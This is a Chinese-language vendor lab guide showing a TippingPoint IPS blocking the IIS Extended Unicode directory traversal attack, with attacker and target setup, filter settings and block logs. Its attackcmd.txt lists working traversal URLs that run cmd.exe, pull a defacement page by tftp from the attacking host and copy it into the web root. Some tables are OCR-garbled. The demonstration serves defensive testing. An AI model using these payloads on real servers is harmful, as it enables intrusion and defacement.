## (m) TippingPoint对unicode攻击防御的功能演示操作指导

赵彪 2006-11-08 发表





## 步骤3: PC2的配置:

根据目标机的IP地址修改attack/目录下的attackcmd.txt文件;另外,攻击机里要有tttp 服务器程序,还有,在攻击工具的目录下有黑网页,要被目标机下载;这样就可以黑 掉网页了。

"attackcmd.txt"文件内容:

192.168.1.2/scripts/..%c1%1c../winnt/system32/cmd".exe?/c+dir+

192.168.1.2/scripts/..%c1%1c../winnt/system32/cmd".exe?/c+tftp+-i+192.168.1.1+get +google.html

 $192.168.1.2/scripts/..\%c1\%1c../winnt/system32/cmd".exe?/c+copy+d:\inetpub\scripts\google.html+d:\inetpub\wwwroot\Google.html$ 

192.168.1.2/

**步骤4:**在PC1上用"simpleattack.exe"工具攻击PC2:



**步骤1:**缺省情况下,过滤器"1095"启用

| 1095                                                 | 1095 Search (show all filters) |                   |                |              |              |  |
|------------------------------------------------------|--------------------------------|-------------------|----------------|--------------|--------------|--|
| Filter llame:                                        | Segment:                       | Control:          | Action:        | State:       | Function(s): |  |
| 1095: HTTP: IIS Extended Unicode Directory Traversal | any                            | Category Settings | Block / Notify | Enabled      | 60           |  |
| Edit Selected                                        | show all filter                | Search            |                | per<br>First | page: 10 💌   |  |



| EVENTS          | - Block Log            |           |                                                            |           |           |                  |                |                  |                                                  |
|-----------------|------------------------|-----------|------------------------------------------------------------|-----------|-----------|------------------|----------------|------------------|--------------------------------------------------|
|                 |                        |           |                                                            |           |           |                  |                | per pag          | je: 50 💌                                         |
|                 |                        |           |                                                            |           |           |                  |                | First            | < >> Last                                        |
| 🗆 Freez         | e   <u>Refresh</u> in  | 25        |                                                            |           |           |                  |                |                  | 1 - 3 of 3                                       |
| <u>Log ID</u> : | Date/Time:             | Severity: | Filter Name:                                               | Protocol: | Segment:  | Source Address:  | Dest Address:  | Packet Trace:    | Hit Count:                                       |
| 111906          | 2006-11-08<br>09:55:01 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1319 | 192.168.1.2:80 |                  | 8                                                |
| 111905          | 2006-11-08<br>09:54:01 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1295 | 192.168.1.2:80 |                  | 5                                                |
| 111904          | 2006-11-08<br>09:52:51 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1290 | 192.168.1.2:80 |                  | 1                                                |
|                 | ·                      | ·         | ·                                                          | ·         | ·         | ·                | -              | per pag<br>First | je: <mark>50 ▼</mark><br>< >> Last<br>1 - 3 of 3 |
| 步骤3             | : 查看"                  | 'Block'   | '日志                                                        |           |           |                  |                |                  |                                                  |

| VENTS           | - Block Log            |           |                                                            |           |           |                  |                |                 |                  |
|-----------------|------------------------|-----------|------------------------------------------------------------|-----------|-----------|------------------|----------------|-----------------|------------------|
|                 |                        |           |                                                            |           |           |                  |                | per pa <u>c</u> | e: 50 💌          |
|                 |                        |           |                                                            |           |           |                  |                | First           | >> Las           |
| Freez           | e   <u>Refresh</u> in  | 25        |                                                            |           |           |                  |                |                 | 1 - 3 of         |
| <u>Log ID</u> : | Date/Time:             | Severity: | Filter Name:                                               | Protocol: | Segment:  | Source Address:  | Dest Address:  | Packet Trace:   | <u>Hit Count</u> |
| 111906          | 2006-11-08<br>09:55:01 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1319 | 192.168.1.2:80 |                 | 8                |
| 111905          | 2006-11-08<br>09:54:01 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1295 | 192.168.1.2:80 |                 | 5                |
| 111904          | 2006-11-08<br>09:52:51 | Critical  | 1095: HTTP: IIS<br>Extended Unicode<br>Directory Traversal | http      | Segment 1 | 192.168.1.1:1290 | 192.168.1.2:80 |                 | 1                |
|                 | -                      | -         | <u>, , , , , , , , , , , , , , , , , , , </u>              | -         | -         | <u>.</u>         | -              | per pa <u>c</u> | e: 50 💌          |
|                 |                        |           |                                                            |           |           |                  |                | First           | las las          |

First << >> Last 1 - 3 of 3

## **步骤4:** 查看攻击报告

| Ton Ton Eilborg                                                                                                  | Too Too Theory          |                                                 |     |     |     |      |
|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------|-----|-----|-----|------|
| Attacks<br>Severity.<br>Action<br>Protocol<br>Port. All<br>Port. Permit<br>Port. Block<br>Port. Mause &<br>Abuse | Filer 1005              | 14<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 |     |     |     |      |
|                                                                                                    | (based on longed entrie | •                                               | 25% | 50% | 75% | 100% |

略。